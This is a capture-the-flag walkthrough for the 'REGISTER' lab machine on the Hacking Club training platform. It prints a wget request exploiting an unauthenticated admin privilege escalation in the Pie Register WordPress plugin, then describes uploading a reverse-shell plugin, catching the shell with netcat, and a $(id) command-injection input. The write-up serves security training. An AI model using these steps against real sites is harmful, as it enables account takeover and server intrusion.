About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the REGISTER machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to determine the running services and identify accessible ports. To accomplish this task, we will use Nmap, a tool specialized in network mapping and service analysis.

After completing the scan, we identified that only one web port was open: port 80.
As we can observe, the application did not load the CSS correctly. This happens because we have not yet added the domain to our hosts file. We can obtain the domain name by inspecting the page.

After associating the IP address with the domain name, we observe that the CSS loads correctly, confirming that the content management system in use is WordPress.


WPScan
WPScan is a BlackBox testing tool designed to scan WordPress installations and their plugins for possible vulnerabilities.
https://github.com/wpscanteam/wpscan


After completing the tool’s analysis, I observed that the CMS is using the plugin “pie-register”. However, after attempting to exploit some identified vulnerabilities, I was unsuccessful.
By conducting further research online, we found another vulnerability related to this plugin: Admin Privilege Escalation (Unauthenticated).
WordPress Plugin Pie Register 3.7.1.4 - Admin Privilege Escalation (Unauthenticated). Webapps exploit for PHP platform
https://www.exploit-db.com/exploits/50395
According to the link above, we can essentially send the following request:
wget -q -S -O - http://register.hc/ --post-data \
'user_id_social_site=1&social_site=true&piereg_login_after_registration=true&_wp_http_referer=/login/&log=null&pwd=null' \
> /dev/null
to obtain the admin user’s cookie, thereby authenticating ourselves as the admin user in the CMS.


After acquiring the admin user’s cookie, we can manually configure it in our browser.

After setting the cookie, we are authenticated as an administrator in the CMS.

Now that we have administrative access, we can create a malicious plugin that will include our reverse shell payload:

WordPress Plugin: Reverse Shell
https://sevenlayers.com/index.php/179-wordpress-plugin-reverse-shell

With the plugin created, we can go to Plugins → Add New and upload it.

Netcat listener to receive the connection:

After clicking on “Activate Plugin”, we receive the shell.





Upgrading a simple shell to fully interactive TTYs:
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm

With a shell on the server, the goal is to retrieve the user flag. However, when examining the home directory, we notice that we cannot access the home of user “bob”, where the flag is stored.
Therefore, we need to perform lateral privilege escalation to gain access to that user.
While analyzing the output of sudo -l, we identified that it is possible to execute /usr/bin/python2.7 /opt/aulas/ex09.py with the privileges of user “bob”, without needing to provide his password.
Upon carefully analyzing the contents of the file ex09.py in the /opt directory, we identified a Command Injection vulnerability. This occurs because user input is passed as an argument to the echo command without any sanitization, and this command is executed within the system() function.

By executing $(id) we successfully exploit the command injection vulnerability.
